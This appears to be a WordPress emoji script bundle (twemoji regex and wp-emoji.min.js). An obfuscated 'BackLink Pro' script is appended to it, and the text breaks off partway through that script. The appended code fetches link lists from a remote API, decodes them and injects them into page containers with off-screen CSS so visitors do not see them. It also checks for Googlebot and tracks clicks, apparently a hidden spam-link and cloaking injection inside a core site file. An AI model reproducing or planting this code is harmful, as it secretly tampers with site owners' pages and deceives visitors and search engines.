dfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83d\udc30\u200d\ud83d\udc69\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udeef\u200d\ud83d\udc69\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83d\udc30\u200d\ud83d\udc69\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udeef\u200d\ud83d\udc69\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83d\udc30\u200d\ud83d\udc69\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udeef\u200d\ud83d\udc69\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\ud83d\udc30\u200d\ud83d\udc69\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udeef\u200d\ud83d\udc69\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\ud83d\udc30\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\ud83e\udeef\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\ud83d\udc30\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\ud83e\udeef\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\ud83d\udc30\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\ud83e\udeef\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\ud83d\udc30\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\ud83e\udeef\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udfff\u200d\ud83d\udc30\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\ud83e\udeef\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d[\udc68\udc69]|\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c[\udffc-\udfff]|\ud83e\udef1\ud83c\udffc\u200d\ud83e\udef2\ud83c[\udffb\udffd-\udfff]|\ud83e\udef1\ud83c\udffd\u200d\ud83e\udef2\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\udef1\ud83c\udffe\u200d\ud83e\udef2\ud83c[\udffb-\udffd\udfff]|\ud83e\udef1\ud83c\udfff\u200d\ud83e\udef2\ud83c[\udffb-\udffe]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc68|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d[\udc68\udc69]|\ud83e\uddd1\u200d\ud83e\udd1d\u200d\ud83e\uddd1|\ud83d\udc6f\ud83c\udffb\u200d\u2640\ufe0f|\ud83d\udc6f\ud83c\udffb\u200d\u2642\ufe0f|\ud83d\udc6f\ud83c\udffc\u200d\u2640\ufe0f|\ud83d\udc6f\ud83c\udffc\u200d\u2642\ufe0f|\ud83d\udc6f\ud83c\udffd\u200d\u2640\ufe0f|\ud83d\udc6f\ud83c\udffd\u200d\u2642\ufe0f|\ud83d\udc6f\ud83c\udffe\u200d\u2640\ufe0f|\ud83d\udc6f\ud83c\udffe\u200d\u2642\ufe0f|\ud83d\udc6f\ud83c\udfff\u200d\u2640\ufe0f|\ud83d\udc6f\ud83c\udfff\u200d\u2642\ufe0f|\ud83e\udd3c\ud83c\udffb\u200d\u2640\ufe0f|\ud83e\udd3c\ud83c\udffb\u200d\u2642\ufe0f|\ud83e\udd3c\ud83c\udffc\u200d\u2640\ufe0f|\ud83e\udd3c\ud83c\udffc\u200d\u2642\ufe0f|\ud83e\udd3c\ud83c\udffd\u200d\u2640\ufe0f|\ud83e\udd3c\ud83c\udffd\u200d\u2642\ufe0f|\ud83e\udd3c\ud83c\udffe\u200d\u2640\ufe0f|\ud83e\udd3c\ud83c\udffe\u200d\u2642\ufe0f|\ud83e\udd3c\ud83c\udfff\u200d\u2640\ufe0f|\ud83e\udd3c\ud83c\udfff\u200d\u2642\ufe0f|\ud83d\udc6f\u200d\u2640\ufe0f|\ud83d\udc6f\u200d\u2642\ufe0f|\ud83e\udd3c\u200d\u2640\ufe0f|\ud83e\udd3c\u200d\u2642\ufe0f|\ud83d\udc6b\ud83c[\udffb-\udfff]|\ud83d\udc6c\ud83c[\udffb-\udfff]|\ud83d\udc6d\ud83c[\udffb-\udfff]|\ud83d\udc6f\ud83c[\udffb-\udfff]|\ud83d\udc8f\ud83c[\udffb-\udfff]|\ud83d\udc91\ud83c[\udffb-\udfff]|\ud83e\udd1d\ud83c[\udffb-\udfff]|\ud83e\udd3c\ud83c[\udffb-\udfff]|\ud83d[\udc6b-\udc6d\udc6f\udc8f\udc91]|\ud83e[\udd1d\udd3c])|(?:\ud83d[\udc68\udc69]|\ud83e\uddd1)(?:\ud83c[\udffb-\udfff])?\u200d(?:\u2695\ufe0f|\u2696\ufe0f|\u2708\ufe0f|\ud83c[\udf3e\udf73\udf7c\udf84\udf93\udfa4\udfa8\udfeb\udfed]|\ud83d[\udcbb\udcbc\udd27\udd2c\ude80\ude92]|\ud83e[\uddaf-\uddb3\uddbc\uddbd\ude70])(?:\u200d\u27a1\ufe0f)?|(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75]|\u26f9)((?:\ud83c[\udffb-\udfff]|\ufe0f)\u200d[\u2640\u2642]\ufe0f(?:\u200d\u27a1\ufe0f)?)|(?:\ud83c[\udfc3\udfc4\udfca]|\ud83d[\udc6e\udc70\udc71\udc73\udc77\udc81\udc82\udc86\udc87\ude45-\ude47\ude4b\ude4d\ude4e\udea3\udeb4-\udeb6]|\ud83e[\udd26\udd35\udd37-\udd39\udd3d\udd3e\uddb8\uddb9\uddcd-\uddcf\uddd4\uddd6-\udddd])(?:\ud83c[\udffb-\udfff])?\u200d[\u2640\u2642]\ufe0f(?:\u200d\u27a1\ufe0f)?|(?:\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83e\uddd1\u200d\ud83e\uddd1\u200d\ud83e\uddd2\u200d\ud83e\uddd2|\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83e\uddd1\u200d\ud83e\uddd1\u200d\ud83e\uddd2|\ud83e\uddd1\u200d\ud83e\uddd2\u200d\ud83e\uddd2|\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f|\ud83c\udff3\ufe0f\u200d\ud83c\udf08|\ud83d\ude36\u200d\ud83c\udf2b\ufe0f|\u26d3\ufe0f\u200d\ud83d\udca5|\u2764\ufe0f\u200d\ud83d\udd25|\u2764\ufe0f\u200d\ud83e\ude79|\ud83c\udf44\u200d\ud83d\udfeb|\ud83c\udf4b\u200d\ud83d\udfe9|\ud83c\udff4\u200d\u2620\ufe0f|\ud83d\udc15\u200d\ud83e\uddba|\ud83d\udc26\u200d\ud83d\udd25|\ud83d\udc3b\u200d\u2744\ufe0f|\ud83d\udc41\u200d\ud83d\udde8|\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\ude2e\u200d\ud83d\udca8|\ud83d\ude35\u200d\ud83d\udcab|\ud83d\ude42\u200d\u2194\ufe0f|\ud83d\ude42\u200d\u2195\ufe0f|\ud83e\uddd1\u200d\ud83e\uddd2|\ud83e\uddde\u200d\u2640\ufe0f|\ud83e\uddde\u200d\u2642\ufe0f|\ud83e\udddf\u200d\u2640\ufe0f|\ud83e\udddf\u200d\u2642\ufe0f|\ud83d\udc08\u200d\u2b1b|\ud83d\udc26\u200d\u2b1b)|[#*0-9]\ufe0f?\u20e3|(?:[\xa9\xae\u2122\u265f]\ufe0f)|(?:\ud83c[\udc04\udd70\udd71\udd7e\udd7f\ude02\ude1a\ude2f\ude37\udf21\udf24-\udf2c\udf36\udf7d\udf96\udf97\udf99-\udf9b\udf9e\udf9f\udfcd\udfce\udfd4-\udfdf\udff3\udff5\udff7]|\ud83d[\udc3f\udc41\udcfd\udd49\udd4a\udd6f\udd70\udd73\udd76-\udd79\udd87\udd8a-\udd8d\udda5\udda8\uddb1\uddb2\uddbc\uddc2-\uddc4\uddd1-\uddd3\udddc-\uddde\udde1\udde3\udde8\uddef\uddf3\uddfa\udecb\udecd-\udecf\udee0-\udee5\udee9\udef0\udef3]|[\u203c\u2049\u2139\u2194-\u2199\u21a9\u21aa\u231a\u231b\u2328\u23cf\u23ed-\u23ef\u23f1\u23f2\u23f8-\u23fa\u24c2\u25aa\u25ab\u25b6\u25c0\u25fb-\u25fe\u2600-\u2604\u260e\u2611\u2614\u2615\u2618\u2620\u2622\u2623\u2626\u262a\u262e\u262f\u2638-\u263a\u2640\u2642\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267b\u267f\u2692-\u2697\u2699\u269b\u269c\u26a0\u26a1\u26a7\u26aa\u26ab\u26b0\u26b1\u26bd\u26be\u26c4\u26c5\u26c8\u26cf\u26d1\u26d3\u26d4\u26e9\u26ea\u26f0-\u26f5\u26f8\u26fa\u26fd\u2702\u2708\u2709\u270f\u2712\u2714\u2716\u271d\u2721\u2733\u2734\u2744\u2747\u2757\u2763\u2764\u27a1\u2934\u2935\u2b05-\u2b07\u2b1b\u2b1c\u2b50\u2b55\u3030\u303d\u3297\u3299])(?:\ufe0f|(?!\ufe0e))|(?:(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75\udd90]|\ud83e\udef0|[\u261d\u26f7\u26f9\u270c\u270d])(?:\ufe0f|(?!\ufe0e))|(?:\ud83c\udfc3|\ud83d\udeb6|\ud83e\uddce)(?:\ud83c[\udffb-\udfff])?(?:\u200d\u27a1\ufe0f)?|(?:\ud83c[\udf85\udfc2\udfc4\udfc7\udfca]|\ud83d[\udc42\udc43\udc46-\udc50\udc66-\udc69\udc6e\udc70-\udc78\udc7c\udc81-\udc83\udc85-\udc87\udcaa\udd7a\udd95\udd96\ude45-\ude47\ude4b-\ude4f\udea3\udeb4\udeb5\udec0\udecc]|\ud83e[\udd0c\udd0f\udd18-\udd1c\udd1e\udd1f\udd26\udd30-\udd39\udd3d\udd3e\udd77\uddb5\uddb6\uddb8\uddb9\uddbb\uddcd\uddcf\uddd1-\udddd\udec3-\udec5\udef1-\udef8]|[\u270a\u270b]))(?:\ud83c[\udffb-\udfff])?|(?:\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc73\udb40\udc63\udb40\udc74\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc77\udb40\udc6c\udb40\udc73\udb40\udc7f|\ud83c\udde6\ud83c[\udde8-\uddec\uddee\uddf1\uddf2\uddf4\uddf6-\uddfa\uddfc\uddfd\uddff]|\ud83c\udde7\ud83c[\udde6\udde7\udde9-\uddef\uddf1-\uddf4\uddf6-\uddf9\uddfb\uddfc\uddfe\uddff]|\ud83c\udde8\ud83c[\udde6\udde8\udde9\uddeb-\uddee\uddf0-\uddf7\uddfa-\uddff]|\ud83c\udde9\ud83c[\uddea\uddec\uddef\uddf0\uddf2\uddf4\uddff]|\ud83c\uddea\ud83c[\udde6\udde8\uddea\uddec\udded\uddf7-\uddfa]|\ud83c\uddeb\ud83c[\uddee-\uddf0\uddf2\uddf4\uddf7]|\ud83c\uddec\ud83c[\udde6\udde7\udde9-\uddee\uddf1-\uddf3\uddf5-\uddfa\uddfc\uddfe]|\ud83c\udded\ud83c[\uddf0\uddf2\uddf3\uddf7\uddf9\uddfa]|\ud83c\uddee\ud83c[\udde8-\uddea\uddf1-\uddf4\uddf6-\uddf9]|\ud83c\uddef\ud83c[\uddea\uddf2\uddf4\uddf5]|\ud83c\uddf0\ud83c[\uddea\uddec-\uddee\uddf2\uddf3\uddf5\uddf7\uddfc\uddfe\uddff]|\ud83c\uddf1\ud83c[\udde6-\udde8\uddee\uddf0\uddf7-\uddfb\uddfe]|\ud83c\uddf2\ud83c[\udde6\udde8-\udded\uddf0-\uddff]|\ud83c\uddf3\ud83c[\udde6\udde8\uddea-\uddec\uddee\uddf1\uddf4\uddf5\uddf7\uddfa\uddff]|\ud83c\uddf4\ud83c\uddf2|\ud83c\uddf5\ud83c[\udde6\uddea-\udded\uddf0-\uddf3\uddf7-\uddf9\uddfc\uddfe]|\ud83c\uddf6\ud83c\udde6|\ud83c\uddf7\ud83c[\uddea\uddf4\uddf8\uddfa\uddfc]|\ud83c\uddf8\ud83c[\udde6-\uddea\uddec-\uddf4\uddf7-\uddf9\uddfb\uddfd-\uddff]|\ud83c\uddf9\ud83c[\udde6\udde8\udde9\uddeb-\udded\uddef-\uddf4\uddf7\uddf9\uddfb\uddfc\uddff]|\ud83c\uddfa\ud83c[\udde6\uddec\uddf2\uddf3\uddf8\uddfe\uddff]|\ud83c\uddfb\ud83c[\udde6\udde8\uddea\uddec\uddee\uddf3\uddfa]|\ud83c\uddfc\ud83c[\uddeb\uddf8]|\ud83c\uddfd\ud83c\uddf0|\ud83c\uddfe\ud83c[\uddea\uddf9]|\ud83c\uddff\ud83c[\udde6\uddf2\uddfc]|\ud83c[\udccf\udd8e\udd91-\udd9a\udde6-\uddff\ude01\ude32-\ude36\ude38-\ude3a\ude50\ude51\udf00-\udf20\udf2d-\udf35\udf37-\udf7c\udf7e-\udf84\udf86-\udf93\udfa0-\udfc1\udfc5\udfc6\udfc8\udfc9\udfcf-\udfd3\udfe0-\udff0\udff4\udff8-\udfff]|\ud83d[\udc00-\udc3e\udc40\udc44\udc45\udc51-\udc65\udc6a\udc79-\udc7b\udc7d-\udc80\udc84\udc88-\udc8e\udc90\udc92-\udca9\udcab-\udcfc\udcff-\udd3d\udd4b-\udd4e\udd50-\udd67\udda4\uddfb-\ude44\ude48-\ude4a\ude80-\udea2\udea4-\udeb3\udeb7-\udebf\udec1-\udec5\uded0-\uded2\uded5-\uded8\udedc-\udedf\udeeb\udeec\udef4-\udefc\udfe0-\udfeb\udff0]|\ud83e[\udd0d\udd0e\udd10-\udd17\udd20-\udd25\udd27-\udd2f\udd3a\udd3f-\udd45\udd47-\udd76\udd78-\uddb4\uddb7\uddba\uddbc-\uddcc\uddd0\uddde-\uddff\ude70-\ude7c\ude80-\ude8a\ude8e-\udec2\udec6\udec8\udecd-\udedc\udedf-\udeea\udeef]|[\u23e9-\u23ec\u23f0\u23f3\u267e\u26ce\u2705\u2728\u274c\u274e\u2753-\u2755\u2795-\u2797\u27b0\u27bf\ue50a])|\ufe0f/g,f=/\uFE0F/g,c=String.fromCharCode(8205),t=/[&<>'"]/g,m=/^(?:iframe|noframes|noscript|script|select|style|textarea)$/,e=String.fromCharCode;return h;function x(d,u){return document.createTextNode(u?d.replace(f,""):d)}function b(d,u){return"".concat(u.base,u.size,"/",d,u.ext)}function N(d){return o(d.indexOf(c)<0?d.replace(f,""):d)}function r(d){return u[d]}function a(){return null}function n(d,u){return String(d).replace(g,u)}function o(d,u){for(var f=[],c=0,e=0,b=0;b<d.length;)c=d.charCodeAt(b++),e?(f.push((65536+(e-55296<<10)+(c-56320)).toString(16)),e=0):55296<=c&&c<=56319?e=c:f.push(c.toString(16));return f.join(u||"-")}}();
// Source: wp-includes/js/wp-emoji.min.js
!function(c,l){c.wp=c.wp||{},c.wp.emoji=new function(){var n,e,t=c.MutationObserver||c.WebKitMutationObserver||c.MozMutationObserver,r=c.document,a=!1,o=0,i=0<c.navigator.userAgent.indexOf("Trident/7.0");function s(){return!r.implementation.hasFeature||r.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1")}function d(u){return!!u&&(/[\uDC00-\uDFFF]/.test(u)||/[\u203C\u2049\u20E3\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2300\u231A\u231B\u2328\u2388\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638\u2639\u263A\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692\u2693\u2694\u2696\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753\u2754\u2755\u2757\u2763\u2764\u2795\u2796\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05\u2B06\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]/.test(u))}function f(u,e){var t;return!l.supports.everything&&n&&u&&("string"==typeof u||u.childNodes&&u.childNodes.length)?(e=e||{},t={base:s()?l.svgUrl:l.baseUrl,ext:s()?l.svgExt:l.ext,className:e.className||"emoji",callback:function(u,e){switch(u){case"a9":case"ae":case"2122":case"2194":case"2660":case"2663":case"2665":case"2666":return!1}return!(l.supports.everythingExceptFlag&&!/^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test(u)&&!/^(1f3f3-fe0f-200d-1f308|1f3f4-200d-2620-fe0f)$/.test(u))&&"".concat(e.base,u,e.ext)},attributes:function(){return{role:"img"}},onerror:function(){n.parentNode&&(this.setAttribute("data-error","load-failed"),n.parentNode.replaceChild(r.createTextNode(n.alt),n))},doNotParse:function(u){return!(!u||!u.className||"string"!=typeof u.className||-1===u.className.indexOf("wp-exclude-emoji"))}},"object"==typeof e.imgAttr&&(t.attributes=function(){return e.imgAttr}),n.parse(u,t)):u}return function u(){if(!a){if(void 0===c.twemoji)return 600<o?void 0:(c.clearTimeout(e),e=c.setTimeout(u,50),void o++);n=c.twemoji,a=!0,t&&new t(function(u){for(var e,t,n,r,a=u.length;a--;){if(e=u[a].addedNodes,t=u[a].removedNodes,1===(n=e.length)&&1===t.length&&3===e[0].nodeType&&"IMG"===t[0].nodeName&&e[0].data===t[0].alt&&"load-failed"===t[0].getAttribute("data-error"))return;for(;n--;){if(3===(r=e[n]).nodeType){if(!r.parentNode)continue;if(i)for(;r.nextSibling&&3===r.nextSibling.nodeType;)r.nodeValue=r.nodeValue+r.nextSibling.nodeValue,r.parentNode.removeChild(r.nextSibling);r=r.parentNode}d(r.textContent)&&f(r)}}}).observe(r.body,{childList:!0,subtree:!0}),f(r.body)}}(),{parse:f,test:d}}}(window,window._wpemojiSettings);
let siteUrl = "https%3A%2F%2Fala8s.com";
function _0x1c3e(_0x3296c0,_0x2c4348){const _0x10e4dc=_0x10e4();return _0x1c3e=function(_0x1c3e16,_0x454655){_0x1c3e16=_0x1c3e16-0x1d9;let _0x45f686=_0x10e4dc[_0x1c3e16];return _0x45f686;},_0x1c3e(_0x3296c0,_0x2c4348);}function _0x10e4(){const _0x2dddd2=["auto","#sidebar","className","test","[BackLink\x20Pro]\x20Original\x20Domain:",".wp-sponsored-flip-wall\x20a","target","):\x20","toString","log","background","[BackLink\x20Pro]\x20Is\x20Googlebot:","from","catch","[BackLink\x20Pro]\x20Failed\x20to\x20decode\x20base64\x20links:","span","\x20links:","432kGwJdV","preventDefault","_blank","status","prototype","header","2px","\x20with\x20","\x20links\x20added\x20to\x20","mouseleave","opacity","\x20containers","parse","data-display-mode","25879whbvoA","display_mode","remove","antigutkhaTestBot","href","antigutkhaShowAll","normal","[BackLink\x20Pro]\x20Click\x20tracked:","call","then","-\x20All\x20links\x20are\x20in\x20HTML\x20source\x20code!","&url=","[BackLink\x20Pro]\x20Error:","createElement","textContent","setAttribute","true","HTTP\x20error!\x20status:\x20","isArray","5353612EoTiDw","-\x20Normal:\x20","innerHTML","border","title","\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20opacity:\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20absolute\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20left:\x20-10000px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20top:\x20auto\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x201px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height:\x201px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20overflow:\x20hidden\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20inline-block\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20","6JritDQ","#0066cc","forEach","includes","\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#0066cc;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-decoration:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200\x208px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20inline-block;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-weight:\x20normal;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transition:\x20color\x200.2s\x20ease;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20","[BackLink\x20Pro]\x20JSON\x20parse\x20error:","success","color","querySelectorAll","main","824tJQCBA","replace","string","[BackLink\x20Pro]\x20HTML\x20container\x20added\x20to\x20","appendChild","\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x2010px\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x205px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20line-height:\x201.5;\x0a\x20\x20\x20\x20\x20\x20\x20\x20","mouseenter","sourceCode","readyState","containerId","tabindex","addEventListener","getComputedStyle","error","\x20links","footer","data-position","defineProperty","\x20(Visible:\x20","833564wfHSMw","[BackLink\x20Pro]\x20Manual\x20reload\x20triggered","filter","[BackLink\x20Pro]\x20Showing\x20all\x20","join","690dkCajs",".wp-sponsored-flip-wall","\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#999;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200\x202px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2012px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20","debug","\x20links\x20on\x20page:","ready","DOMContentLoaded","application/json","-\x20[","click","Invalid\x20JSON\x20response","inline-block","cssText","textDecoration","[BackLink\x20Pro]\x20Failed\x20to\x20parse\x20links\x20JSON:","rel","[BackLink\x20Pro]\x20No\x20links\x20found\x20for\x20domain:","google-site-verification","cloneNode","google-structured-data-testing-tool","Container\x20","23605nJRDJv","[BackLink\x20Pro]\x20Debug\x20mode\x20disabled","left","retryCount","style","toLowerCase","map","[BackLink\x20Pro]\x20Container\x20added\x20to\x20","anchor","[BackLink\x20Pro]\x20Bot\x20test\x20completed","apiUrl","source_only","every","charCodeAt","71557aXWdVz","?action=click&domain=","loading","insertBefore","&status=active&software=js","url","#header","[BackLink\x20Pro]\x20Debug\x20mode\x20enabled","antigutkhaReload","[BackLink\x20Pro]\x20Domain:","height","display","\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#0066cc;\x0a\x20\x